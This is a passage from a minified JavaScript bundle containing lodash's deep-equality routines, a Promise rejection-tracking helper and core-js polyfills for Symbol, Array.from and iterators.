Boolean]"]=r["[object DataView]"]=r["[object Date]"]=r["[object Error]"]=r["[object Function]"]=r[d]=r["[object Number]"]=r[p]=r["[object RegExp]"]=r[h]=r["[object String]"]=r["[object WeakMap]"]=!1;var o="object"==typeof e&&e&&e.Object===Object&&e,a="object"==typeof self&&self&&self.Object===Object&&self,i=o||a||Function("return this")(),s=se&&!se.nodeType&&se,l=s&&"object"==typeof t&&t&&!t.nodeType&&t,u=l&&l.exports===s&&o.process,e=function(){try{return u&&u.binding("util")}catch(e){}}(),a=e&&e.isTypedArray;function m(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}function y(e){var n=-1,r=Array(e.size);return e.forEach(function(e,t){r[++n]=[t,e]}),r}function g(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}var v,b,l=Array.prototype,s=Function.prototype,w=Object.prototype,o=i["__core-js_shared__"],C=(e=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+e:"",E=s.toString,_=w.hasOwnProperty,O=w.toString,S=RegExp("^"+E.call(_).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),o=i.Symbol,k=i.Uint8Array,x=w.propertyIsEnumerable,T=l.splice,P=(v=Object.keys,b=Object,function(e){return v(b(e))}),e=G(i,"DataView"),j=G(i,"Map"),s=G(i,"Promise"),l=G(i,"Set"),i=G(i,"WeakMap"),$=G(Object,"create"),D=K(e),A=K(j),R=K(s),N=K(l),M=K(i),o=o?o.prototype:void 0,L=o?o.valueOf:void 0;function I(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function F(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function q(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Y(e){var t=-1,n=e?e.length:0;for(this.__data__=new q;++t<n;)this.add(e[t])}function V(e){this.__data__=new F(e)}function U(e,t){var n,r,o,a,i=Z(e)||re(n=e)&&X(n)&&_.call(n,"callee")&&(!x.call(n,"callee")||O.call(n)==f)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],s=i.length,l=!!s;for(r in e)!t&&!_.call(e,r)||l&&("length"==r||(o=r,a=s,!!(a=null==a?9007199254740991:a)&&("number"==typeof o||c.test(o))&&-1<o&&o%1==0&&o<a))||i.push(r);return i}function B(e,t){for(var n=e.length;n--;)if(J(e[n][0],t))return n;return-1}function H(e,t,n,r,o){return e===t||(null==e||null==t||!ne(e)&&!re(t)?e!=e&&t!=t:function(e,t,n,r,o,a){var i=Z(e),s=Z(t),l="[object Array]",c="[object Array]";i||(l=(l=Q(e))==f?p:l),s||(c=(c=Q(t))==f?p:c);var u=l==p&&!m(e),s=c==p&&!m(t),c=l==c;if(c&&!u)return a=a||new V,(i||ae(e)?z:function(e,t,n,r,o,a){switch(l){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!n(new k(e),new k(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return J(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case d:var i=y;case h:i=i||g;if(e.size!=t.size&&!(2&o))return!1;var s=a.get(e);if(s)return s==t;o|=1,a.set(e,t);i=z(i(e),i(t),n,r,o,a);return a.delete(e),i;case"[object Symbol]":if(L)return L.call(e)==L.call(t)}return!1})(e,t,n,r,o,a);if(!(2&o)){u=u&&_.call(e,"__wrapped__"),s=s&&_.call(t,"__wrapped__");if(u||s)return n(u?e.value():e,s?t.value():t,r,o,a=a||new V)}return!!c&&function(e,t,n,r,o,a){var i=2&o,s=ie(e),l=s.length;if(l!=ie(t).length&&!i)return!1;for(var c=l;c--;){var u=s[c];if(!(i?u in t:_.call(t,u)))return!1}var f=a.get(e);if(f&&a.get(t))return f==t;var d=!0;a.set(e,t),a.set(t,e);for(var p,h=i;++c<l;){var m,y=e[u=s[c]],g=t[u];if(!(void 0===(m=r?i?r(g,y,u,t,e,a):r(y,g,u,e,t,a):m)?y===g||n(y,g,r,o,a):m)){d=!1;break}h=h||"constructor"==u}return!d||h||(p=e.constructor)!=(f=t.constructor)&&"constructor"in e&&"constructor"in t&&!("function"==typeof p&&p instanceof p&&"function"==typeof f&&f instanceof f)&&(d=!1),a.delete(e),a.delete(t),d}(e,t,n,r,o,a=a||new V)}(e,t,H,n,r,o))}function z(e,t,n,r,o,a){var i=2&o,s=e.length,l=t.length;if(s!=l&&!(i&&s<l))return!1;l=a.get(e);if(l&&a.get(t))return l==t;var c=-1,u=!0,f=1&o?new Y:void 0;for(a.set(e,t),a.set(t,e);++c<s;){var d,p=e[c],h=t[c];if(void 0!==(d=r?i?r(h,p,c,t,e,a):r(p,h,c,e,t,a):d)){if(d)continue;u=!1;break}if(f){if(!function(e,t){for(var n=-1,r=e?e.length:0;++n<r;)if(t(e[n],n,e))return 1}(t,function(e,t){return!f.has(t)&&(p===e||n(p,e,r,o,a))&&f.add(t)})){u=!1;break}}else if(p!==h&&!n(p,h,r,o,a)){u=!1;break}}return a.delete(e),a.delete(t),u}function W(e,t){var n=e.__data__;return("string"==(e=typeof t)||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t)?n["string"==typeof t?"string":"hash"]:n.map}function G(e,t){e=null==e?void 0:e[t];return!ne(t=e)||C&&C in t||!(ee(t)||m(t)?S:n).test(K(t))?void 0:e}I.prototype.clear=function(){this.__data__=$?$(null):{}},I.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},I.prototype.get=function(e){var t=this.__data__;if($){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return _.call(t,e)?t[e]:void 0},I.prototype.has=function(e){var t=this.__data__;return $?void 0!==t[e]:_.call(t,e)},I.prototype.set=function(e,t){return this.__data__[e]=$&&void 0===t?"__lodash_hash_undefined__":t,this},F.prototype.clear=function(){this.__data__=[]},F.prototype.delete=function(e){var t=this.__data__,e=B(t,e);return!(e<0||(e==t.length-1?t.pop():T.call(t,e,1),0))},F.prototype.get=function(e){var t=this.__data__,e=B(t,e);return e<0?void 0:t[e][1]},F.prototype.has=function(e){return-1<B(this.__data__,e)},F.prototype.set=function(e,t){var n=this.__data__,r=B(n,e);return r<0?n.push([e,t]):n[r][1]=t,this},q.prototype.clear=function(){this.__data__={hash:new I,map:new(j||F),string:new I}},q.prototype.delete=function(e){return W(this,e).delete(e)},q.prototype.get=function(e){return W(this,e).get(e)},q.prototype.has=function(e){return W(this,e).has(e)},q.prototype.set=function(e,t){return W(this,e).set(e,t),this},Y.prototype.add=Y.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},Y.prototype.has=function(e){return this.__data__.has(e)},V.prototype.clear=function(){this.__data__=new F},V.prototype.delete=function(e){return this.__data__.delete(e)},V.prototype.get=function(e){return this.__data__.get(e)},V.prototype.has=function(e){return this.__data__.has(e)},V.prototype.set=function(e,t){var n=this.__data__;if(n instanceof F){var r=n.__data__;if(!j||r.length<199)return r.push([e,t]),this;n=this.__data__=new q(r)}return n.set(e,t),this};var Q=function(e){return O.call(e)};function K(e){if(null!=e){try{return E.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function J(e,t){return e===t||e!=e&&t!=t}(e&&"[object DataView]"!=Q(new e(new ArrayBuffer(1)))||j&&Q(new j)!=d||s&&"[object Promise]"!=Q(s.resolve())||l&&Q(new l)!=h||i&&"[object WeakMap]"!=Q(new i))&&(Q=function(e){var t=O.call(e),e=t==p?e.constructor:void 0,e=e?K(e):void 0;if(e)switch(e){case D:return"[object DataView]";case A:return d;case R:return"[object Promise]";case N:return h;case M:return"[object WeakMap]"}return t});var Z=Array.isArray;function X(e){return null!=e&&te(e.length)&&!ee(e)}function ee(e){e=ne(e)?O.call(e):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}function te(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=9007199254740991}function ne(e){var t=typeof e;return e&&("object"==t||"function"==t)}function re(e){return!!e&&"object"==typeof e}var oe,ae=a?(oe=a,function(e){return oe(e)}):function(e){return re(e)&&te(e.length)&&!!r[O.call(e)]};function ie(e){return(X(e)?U:function(e){if(e!==("function"==typeof(t=e&&e.constructor)&&t.prototype||w))return P(e);var t,n,r=[];for(n in Object(e))_.call(e,n)&&"constructor"!=n&&r.push(n);return r})(e)}t.exports=function(e,t,n){var r=(n="function"==typeof n?n:void 0)?n(e,t):void 0;return void 0===r?H(e,t,n):!!r}}.call(this,t(22),t(96)(e))},function(e,t,n){e.exports=n(215)},function(e,t,n){"use strict";"undefined"==typeof Promise&&(n(116).enable(),self.Promise=n(118)),"undefined"!=typeof window&&n(75),Object.assign=n(49),n(119),n(176)},function(e,t,n){"use strict";var i=n(74),s=[ReferenceError,TypeError,RangeError],l=!1;function c(){l=!1,i._Y=null,i._Z=null}function u(t,e){return e.some(function(e){return t instanceof e})}t.disable=c,t.enable=function(n){n=n||{},l&&c(),l=!0;var r=0,o=0,a={};i._Y=function(e){var t;2===e._V&&a[e._1]&&(a[e._1].logged?(t=e._1,a[t].logged&&(n.onHandled?n.onHandled(a[t].displayId,a[t].error):a[t].onUnhandled||(console.warn("Promise Rejection Handled (id: "+a[t].displayId+"):"),console.warn('  This means you can ignore any previous messages of the form "Possible Unhandled Promise Rejection" with id '+a[t].displayId+".")))):clearTimeout(a[e._1].timeout),delete a[e._1])},i._Z=function(e,t){0===e._U&&(e._1=r++,a[e._1]={displayId:null,error:t,timeout:setTimeout(function(e){var t;(n.allRejections||u(a[e].error,n.whitelist||s))&&(a[e].displayId=o++,n.onUnhandled?(a[e].logged=!0,n.onUnhandled(a[e].displayId,a[e].error)):(a[e].logged=!0,t=a[e].displayId,e=a[e].error,console.warn("Possible Unhandled Promise Rejection (id: "+t+"):"),((e&&(e.stack||e))+"").split("\n").forEach(function(e){console.warn("  "+e)})))}.bind(null,e._1),u(t,s)?100:2e3),logged:!1})}}},function(c,e,t){"use strict";!function(e){function t(e){r.length||n(),r[r.length]=e}c.exports=t;var n,r=[],o=0;function a(){for(;o<r.length;){var e=o;if(o+=1,r[e].call(),1024<o){for(var t=0,n=r.length-o;t<n;t++)r[t]=r[t+o];r.length-=o,o=0}}r.length=0,o=0}var i,s,e=void 0!==e?e:self,e=e.MutationObserver||e.WebKitMutationObserver;function l(r){return function(){var e=setTimeout(n,0),t=setInterval(n,50);function n(){clearTimeout(e),clearInterval(t),r()}}}n="function"==typeof e?(i=1,e=new e(a),s=document.createTextNode(""),e.observe(s,{characterData:!0}),function(){i=-i,s.data=i}):l(a),t.requestFlush=n,t.makeRequestCallFromTimer=l}.call(this,t(22))},function(e,t,n){"use strict";var l=n(74);e.exports=l;var r=u(!0),o=u(!1),a=u(null),i=u(void 0),s=u(0),c=u("");function u(e){var t=new l(l._0);return t._V=1,t._W=e,t}l.resolve=function(n){if(n instanceof l)return n;if(null===n)return a;if(void 0===n)return i;if(!0===n)return r;if(!1===n)return o;if(0===n)return s;if(""===n)return c;if("object"==typeof n||"function"==typeof n)try{var e=n.then;if("function"==typeof e)return new l(e.bind(n))}catch(n){return new l(function(e,t){t(n)})}return u(n)};var f=function(e){return"function"==typeof Array.from?(f=Array.from,Array.from(e)):(f=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};l.all=function(e){var s=f(e);return new l(function(o,a){if(0===s.length)return o([]);var i=s.length;for(var e=0;e<s.length;e++)!function t(n,e){if(e&&("object"==typeof e||"function"==typeof e)){if(e instanceof l&&e.then===l.prototype.then){for(;3===e._V;)e=e._W;return 1===e._V?t(n,e._W):(2===e._V&&a(e._W),void e.then(function(e){t(n,e)},a))}var r=e.then;if("function"==typeof r)return void new l(r.bind(e)).then(function(e){t(n,e)},a)}s[n]=e,0==--i&&o(s)}(e,s[e])})},l.reject=function(n){return new l(function(e,t){t(n)})},l.race=function(e){return new l(function(t,n){f(e).forEach(function(e){l.resolve(e).then(t,n)})})},l.prototype.catch=function(e){return this.then(null,e)}},function(e,t,n){var r=n(120);n(169),n(170),n(171),n(172),n(173),n(174),n(175),e.exports=r},function(e,t,n){var r=n(121);n(160),e.exports=r},function(e,t,n){n(122),n(133),n(135),n(143),n(144),n(145),n(146),n(147),n(148),n(149),n(150),n(151),n(152),n(153),n(154),n(155),n(156),n(157),n(158),n(159);n=n(70);e.exports=n.Symbol},function(e,t,n){"use strict";var r=n(23),o=n(5),a=n(14),c=n(67),u=n(19),f=n(25),d=n(32),p=n(68),h=n(86),i=n(132),s=n(11),n=n(55),m=s("isConcatSpreadable"),y=o.TypeError,a=51<=n||!a(function(){var e=[];return e[m]=!1,e.concat()[0]!==e}),i=i("concat");r({target:"Array",proto:!0,forced:!a||!i},{concat:function(e){for(var t,n,r,o=f(this),a=h(o,0),i=0,s=-1,l=arguments.length;s<l;s++)if(function(e){if(!u(e))return!1;var t=e[m];return void 0!==t?!!t:c(e)}(r=-1===s?o:arguments[s])){if(9007199254740991<i+(n=d(r)))throw y("Maximum allowed index exceeded");for(t=0;t<n;t++,i++)t in r&&p(a,i,r[t])}else{if(9007199254740991<=i)throw y("Maximum allowed index exceeded");p(a,i++,r)}return a.length=i,a}})},function(e,t,n){var r=n(5),o=n(18),a=n(19),i=n(52),s=n(56),l=n(125),n=n(11),c=r.TypeError,u=n("toPrimitive");e.exports=function(e,t){if(!a(e)||i(e))return e;var n=s(e,u);if(n){if(n=o(n,e,t=void 0===t?"default":t),!a(n)||i(n))return n;throw c("Can't convert object to primitive value")}return l(e,t=void 0===t?"number":t)}},function(e,t,n){n=n(24);e.exports=n("navigator","userAgent")||""},function(e,t,n){var r=n(5),o=n(18),a=n(10),i=n(19),s=r.TypeError;e.exports=function(e,t){var n,r;if("string"===t&&a(n=e.toString)&&!i(r=o(n,e)))return r;if(a(n=e.valueOf)&&!i(r=o(n,e)))return r;if("string"!==t&&a(n=e.toString)&&!i(r=o(n,e)))return r;throw s("Can't convert object to primitive value")}},function(e,t,n){var r=n(5),o=n(10),n=n(63),r=r.WeakMap;e.exports=o(r)&&/native code/.test(n(r))},function(e,t,n){var r=n(24),o=n(9),a=n(64),i=n(85),s=n(16),l=o([].concat);e.exports=r("Reflect","ownKeys")||function(e){var t=a.f(s(e)),n=i.f;return n?l(t,n(e)):t}},function(e,t,n){var l=n(21),c=n(84),u=n(32),n=function(s){return function(e,t,n){var r,o=l(e),a=u(o),i=c(n,a);if(s&&t!=t){for(;i<a;)if((r=o[i++])!=r)return!0}else for(;i<a;i++)if((s||i in o)&&o[i]===t)return s||i||0;return!s&&-1}};e.exports={includes:n(!0),indexOf:n(!1)}},function(e,t,n){var r=n(65),o=Math.min;e.exports=function(e){return 0<e?o(r(e),9007199254740991):0}},function(e,t,n){var r=n(14),o=n(10),a=/#|\.prototype\./,n=function(e,t){e=s[i(e)];return e==c||e!=l&&(o(t)?r(t):!!t)},i=n.normalize=function(e){return String(e).replace(a,".").toLowerCase()},s=n.data={},l=n.NATIVE="N",c=n.POLYFILL="P";e.exports=n},function(e,t,n){var r=n(5),o=n(67),a=n(87),i=n(19),s=n(11)("species"),l=r.Array;e.exports=function(e){var t;return o(e)&&(t=e.constructor,(a(t)&&(t===l||o(t.prototype))||i(t)&&null===(t=t[s]))&&(t=void 0)),void 0===t?l:t}},function(e,t,n){var r=n(14),o=n(11),a=n(55),i=o("species");e.exports=function(t){return 51<=a||!r(function(){var e=[];return(e.constructor={})[i]=function(){return{foo:1}},1!==e[t](Boolean).foo})}},function(e,t,n){var r=n(69),o=n(31),n=n(134);r||o(Object.prototype,"toString",n,{unsafe:!0})},function(e,t,n){"use strict";var r=n(69),o=n(41);e.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(e,t,n){"use strict";function r(e,t){var n=ue[e]=D(ne);return Z(n,{type:"Symbol",tag:e,description:t}),y||(n.description=t),n}function o(e,t,n){return e===ee&&o(fe,t,n),S(e),t=T(t),S(n),b(ue,t)?(n.enumerable?(b(e,J)&&e[J][t]&&(e[J][t]=!1),n=D(n,{enumerable:j(0,!1)})):(b(e,J)||ie(e,J,j(1,{})),e[J][t]=!0),me(e,t,n)):ie(e,t,n)}function a(t,e){S(t);var n=x(e),e=A(n).concat(s(n));return $(e,function(e){y&&!p(i,n,e)||o(t,e,n[e])}),t}function i(e){var t=T(e),e=p(le,this,t);return!(this===ee&&b(ue,t)&&!b(fe,t))&&(!(e||!b(this,t)||!b(ue,t)||b(this,J)&&this[J][t])||e)}function s(e){var t=e===ee,e=se(t?fe:x(e)),n=[];return $(e,function(e){!b(ue,e)||t&&!b(ee,e)||ce(n,ue[e])}),n}var l,c=n(23),u=n(5),f=n(24),d=n(136),p=n(18),h=n(9),m=n(37),y=n(17),g=n(54),v=n(14),b=n(13),w=n(67),C=n(10),E=n(19),_=n(53),O=n(52),S=n(16),k=n(25),x=n(21),T=n(36),P=n(42),j=n(29),D=n(43),A=n(88),R=n(64),N=n(139),M=n(85),L=n(50),I=n(15),F=n(76),q=n(141),Y=n(31),V=n(58),U=n(39),B=n(40),H=n(61),z=n(11),W=n(89),G=n(7),Q=n(26),K=n(38),$=n(142).forEach,J=U("hidden"),U=z("toPrimitive"),Z=K.set,X=K.getterFor("Symbol"),ee=Object.prototype,te=u.Symbol,ne=te&&te.prototype,re=u.TypeError,u=u.QObject,oe=f("JSON","stringify"),ae=L.f,ie=I.f,se=N.f,le=F.f,ce=h([].push),ue=V("symbols"),fe=V("op-symbols"),de=V("string-to-symbol-registry"),pe=V("symbol-to-string-registry"),h=V("wks"),he=!u||!u.prototype||!u.prototype.findChild,me=y&&v(function(){return 7!=D(ie({},"a",{get:function(){return ie(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=ae(ee,t);r&&delete ee[t],ie(e,t,n),r&&e!==ee&&ie(ee,t,r)}:ie,V=function(e,t){var n=x(e),e=T(t);if(n!==ee||!b(ue,e)||b(fe,e)){t=ae(n,e);return!t||!b(ue,e)||b(n,J)&&n[J][e]||(t.enumerable=!0),t}},u=function(e){var e=se(x(e)),t=[];return $(e,function(e){b(ue,e)||b(B,e)||ce(t,e)}),t};g||(Y(ne=(te=function(){if(_(ne,this))throw re("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?P(arguments[0]):void 0,t=H(e),n=function(e){this===ee&&p(n,fe,e),b(this,J)&&b(this[J],t)&&(this[J][t]=!1),me(this,t,j(1,e))};return y&&he&&me(ee,t,{configurable:!0,set:n}),r(t,e)}).prototype,"toString",function(){return X(this).tag}),Y(te,"withoutSetter",function(e){return r(H(e),e)}),F.f=i,I.f=o,L.f=V,R.f=N.f=u,M.f=s,W.f=function(e){return r(z(e),e)},y&&(ie(ne,"description",{configurable:!0,get:function(){return X(this).description}}),m||Y(ee,"propertyIsEnumerable",i,{unsafe:!0}))),c({global:!0,wrap:!0,forced:!g,sham:!g},{Symbol:te}),$(A(h),function(e){G(e)}),c({target:"Symbol",stat:!0,forced:!g},{for:function(e){var t=P(e);if(b(de,t))return de[t];e=te(t);return de[t]=e,pe[e]=t,e},keyFor:function(e){if(!O(e))throw re(e+" is not a symbol");if(b(pe,e))return pe[e]},useSetter:function(){he=!0},useSimple:function(){he=!1}}),c({target:"Object",stat:!0,forced:!g,sham:!y},{create:function(e,t){return void 0===t?D(e):a(D(e),t)},defineProperty:o,defineProperties:a,getOwnPropertyDescriptor:V}),c({target:"Object",stat:!0,forced:!g},{getOwnPropertyNames:u,getOwnPropertySymbols:s}),c({target:"Object",stat:!0,forced:v(function(){M.f(1)})},{getOwnPropertySymbols:function(e){return M.f(k(e))}}),oe&&c({target:"JSON",stat:!0,forced:!g||v(function(){var e=te();return"[null]"!=oe([e])||"{}"!=oe({a:e})||"{}"!=oe(Object(e))})},{stringify:function(e,t,n){var r=q(arguments),o=t;if((E(t)||void 0!==e)&&!O(e))return w(t)||(t=function(e,t){if(C(o)&&(t=p(o,this,e,t)),!O(t))return t}),r[1]=t,d(oe,null,r)}}),ne[U]||(l=ne.valueOf,Y(ne,U,function(e){return p(l,this)})),Q(te,"Symbol"),B[J]=!0},function(e,t){var n=Function.prototype,r=n.apply,o=n.bind,a=n.call;e.exports="object"==typeof Reflect&&Reflect.apply||(o?a.bind(r):function(){return a.apply(r,arguments)})},function(e,t,n){var r=n(17),s=n(15),l=n(16),c=n(21),u=n(88);e.exports=r?Object.defineProperties:function(e,t){l(e);for(var n,r=c(t),o=u(t),a=o.length,i=0;i<a;)s.f(e,n=o[i++],r[n]);return e}},function(e,t,n){n=n(24);e.exports=n("document","documentElement")},function(e,t,n){var r=n(35),o=n(21),a=n(64).f,i=n(140),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return s&&"Window"==r(e)?function(e){try{return a(e)}catch(e){return i(s)}}(e):a(o(e))}},function(e,t,n){var r=n(5),l=n(84),c=n(32),u=n(68),f=r.Array,d=Math.max;e.exports=function(e,t,n){for(var r=c(e),o=l(t,r),a=l(void 0===n?r:n,r),i=f(d(a-o,0)),s=0;o<a;o++,s++)u(i,s,e[o]);return i.length=s,i}},function(e,t,n){n=n(9);e.exports=n([].slice)},function(e,t,n){var w=n(90),r=n(9),C=n(77),E=n(25),_=n(32),O=n(86),S=r([].push),r=function(d){var p=1==d,h=2==d,m=3==d,y=4==d,g=6==d,v=7==d,b=5==d||g;return function(e,t,n,r){for(var o,a,i=E(e),s=C(i),l=w(t,n),c=_(s),u=0,r=r||O,f=p?r(e,c):h||v?r(e,0):void 0;u<c;u++)if((b||u in s)&&(a=l(o=s[u],u,i),d))if(p)f[u]=a;else if(a)switch(d){case 3:return!0;case 5:return o;case 6:return u;case 2:S(f,o)}else switch(d){case 4:return!1;case 7:S(f,o)}return g?-1:m||y?y:f}};e.exports={forEach:r(0),map:r(1),filter:r(2),some:r(3),every:r(4),find:r(5),findIndex:r(6),filterReject:r(7)}},function(e,t,n){n(7)("asyncIterator")},function(e,t,n){"use strict";var r,o,a,i,s,l,c,u=n(23),f=n(17),d=n(5),p=n(9),h=n(13),m=n(10),y=n(53),g=n(42),v=n(15).f,n=n(82),b=d.Symbol,w=b&&b.prototype;!f||!m(b)||"description"in w&&void 0===b().description||(r={},n(n=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:g(arguments[0]),t=y(w,this)?new b(e):void 0===e?b():b(e);return""===e&&(r[t]=!0),t},b),(n.prototype=w).constructor=n,o="Symbol(test)"==String(b("test")),a=p(w.toString),i=p(w.valueOf),s=/^Symbol\((.*)\)[^)]+$/,l=p("".replace),c=p("".slice),v(w,"description",{configurable:!0,get:function(){var e=i(this),t=a(e);if(h(r,e))return"";t=o?c(t,7,-1):l(t,s,"$1");return""===t?void 0:t}}),u({global:!0,forced:!0},{Symbol:n}))},function(e,t,n){n(7)("hasInstance")},function(e,t,n){n(7)("isConcatSpreadable")},function(e,t,n){n(7)("iterator")},function(e,t,n){n(7)("match")},function(e,t,n){n(7)("matchAll")},function(e,t,n){n(7)("replace")},function(e,t,n){n(7)("search")},function(e,t,n){n(7)("species")},function(e,t,n){n(7)("split")},function(e,t,n){n(7)("toPrimitive")},function(e,t,n){n(7)("toStringTag")},function(e,t,n){n(7)("unscopables")},function(e,t,n){var r=n(5);n(26)(r.JSON,"JSON",!0)},function(e,t,n){n(26)(Math,"Math",!0)},function(e,t,n){var r=n(23),o=n(5),n=n(26);r({global:!0},{Reflect:{}}),n(o.Reflect,"Reflect",!0)},function(e,t,n){function r(e,t){if(e){if(e[u]!==d)try{c(e,u,d)}catch(t){e[u]=d}if(e[f]||c(e,f,t),i[t])for(var n in l)if(e[n]!==l[n])try{c(e,n,l[n])}catch(t){e[n]=l[n]}}}var o,a=n(5),i=n(161),s=n(162),l=n(163),c=n(30),n=n(11),u=n("iterator"),f=n("toStringTag"),d=l.values;for(o in i)r(a[o]&&a[o].prototype,o);r(s,"DOMTokenList")},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,n){n=n(62)("span").classList,n=n&&n.constructor&&n.constructor.prototype;e.exports=n===Object.prototype?void 0:n},function(e,t,n){"use strict";var r=n(21),o=n(164),a=n(33),i=n(38),n=n(91),s=i.set,l=i.getterFor("Array Iterator");e.exports=n(Array,"Array",function(e,t){s(this,{type:"Array Iterator",target:r(e),index:0,kind:t})},function(){var e=l(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?{value:e.target=void 0,done:!0}:"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}},"values"),a.Arguments=a.Array,o("keys"),o("values"),o("entries")},function(e,t,n){var r=n(11),o=n(43),n=n(15),a=r("unscopables"),i=Array.prototype;null==i[a]&&n.f(i,a,{configurable:!0,value:o(null)}),e.exports=function(e){i[a][e]=!0}},function(e,t,n){"use strict";function r(){return this}var o=n(92).IteratorPrototype,a=n(43),i=n(29),s=n(26),l=n(33);e.exports=function(e,t,n){t+=" Iterator";return e.prototype=a(o,{next:i(1,n)}),s(e,t,!1,!0),l[t]=r,e}},function(e,t,n){n=n(14);e.exports=!n(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},function(e,t,n){var o=n(9),a=n(16),i=n(168);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var n,r=!1,e={};try{(n=o(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(e,[]),r=e instanceof Array}catch(n){}return function(e,t){return a(e),i(t),r?n(e,t):e.__proto__=t,e}}():void 0)},function(e,t,n){var r=n(5),o=n(10),a=r.String,i=r.TypeError;e.exports=function(e){if("object"==typeof e||o(e))return e;throw i("Can't set "+a(e)+" as a prototype")}},function(e,t,n){n(7)("asyncDispose")},function(e,t,n){n(7)("dispose")},function(e,t,n){n(7)("matcher")},function(e,t,n){n(7)("metadata")},function(e,t,n){n(7)("observable")},function(e,t,n){n(7)("patternMatch")},function(e,t,n){n(7)("replaceAll")},function(e,t,n){n=n(177);e.exports=n},function(e,t,n){n=n(178);e.exports=n},function(e,t,n){n(179),n(181);n=n(70);e.exports=n.Array.from},function(e,t,n){"use strict";var r=n(180).charAt,o=n(42),a=n(38),n=n(91),i=a.set,s=a.getterFor("String Iterator");n(String,"String",function(e){i(this,{type:"String Iterator",string:o(e),index:0})},function(){var e=s(this),t=e.string,n=e.index;return n>=t.length?{value:void 0,done:!0}:(n=r(t,n),e.index+=n.length,{value:n,done:!1})})},function(e,t,n){var r=n(9),i=n(65),s=n(42),l=n(51),c=r("".charAt),u=r("".charCodeAt),f=r("".slice),r=function(a){return function(e,t){var n,r=s(l(e)),o=i(t),e=r.length;return o<0||e<=o?a?"":void 0:(t=u(r,o))<55296||56319<t||o+1===e||(n=u(r,o+1))<56320||57343<n?a?c(r,o):t:a?f(r,o,o+2):n-56320+(t-55296<<10)+65536}};e.exports={codeAt:r(!1),charAt:r(!0)}},function(e,t,n){var r=n(23),o=n(182);r({target:"Array",stat:!0,forced:!n(187)(function(e){Array.from(e)})},{from:o})},function(e,t,n){"use strict";var r=n(5),d=n(90),p=n(18),h=n(25),m=n(183),y=n(185),g=n(87),v=n(32),b=n(68),w=n(186),C=n(94),E=r.Array;e.exports=function(e){var t=h(e),n=g(this),e=arguments.length,r=1<e?arguments[1]:void 0,o=void 0!==r;o&&(r=d(r,2<e?arguments[2]:void 0));var a,i,s,l,c,u,e=C(t),f=0;if(!e||this==E&&y(e))for(a=v(t),i=n?new this(a):E(a);f<a;f++)u=o?r(t[f],f):t[f],b(i,f,u);else for(c=(l=w(t,e)).next,i=n?new this:[];!(s=p(c,l)).done;f++)u=o?m(l,r,[s.value,f],!0):s.value,b(i,f,u);return i.length=f,i}},function(e,t,n){var o=n(16),a=n(184);e.exports=function(e,t,n,r){try{return r?t(o(n)[0],n[1]):t(n)}catch(t){a(e,"throw",t)}}},function(e,t,n){var a=n(18),i=n(16),s=n(56);e.exports=function(e,t,n){var r,o;i(e);try{if(!(r=s(e,"return"))){if("throw"===t)throw n;return n}r=a(r,e)}catch(e){o=!0,r=e}if("throw"===t)throw n;if(o)throw r;return i(r),n}},function(e,t,n){var r=n(11),o=n(33),a=r("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(o.Array===e||i[a]===e)}},function(e,t,n){var r=n(5),o=n(18),a=n(57),i=n(16),s=n(79),l=n(94),c=r.TypeError;e.exports=function(e,t){var n=arguments.length<2?l(e):t;if(a(n))return i(o(n,e));throw c(s(e)+" is not iterable")}},function(e,t,n){var o=n(11)("iterator"),a=!1;try{var r=0,i={next:function(){return{done:!!r++}},return:function(){a=!0}};i[o]=function(){return this},Array.from(i,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!a)return!1;var n=!1;try{var r={};r[o]=function(){return{next:function(){return{done:n=!0}}}},e(r)}catch(e){}return 